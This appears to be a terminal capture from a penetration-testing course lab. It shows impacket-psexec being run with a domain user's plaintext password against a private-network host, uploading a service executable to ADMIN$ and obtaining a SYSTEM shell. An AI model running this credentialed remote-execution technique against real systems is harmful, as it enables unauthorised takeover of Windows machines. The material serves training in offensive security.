 ┌──(root㉿kali)-[/home/ping_sniper/hsm/PJPT/martiniad]
└─# impacket-psexec DRY.MARTINI.BARS/athena.t0:'1dirtymartini'@10.1.253.173
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.1.253.173.....
[*] Found writable share ADMIN$
[*] Uploading file BUNVgsAQ.exe
[*] Opening SVCManager on 10.1.253.173.....
[*] Creating service uaLO on 10.1.253.173.....
[*] Starting service uaLO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26100.3476]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> whoami
nt authority\system
C:\Windows\System32>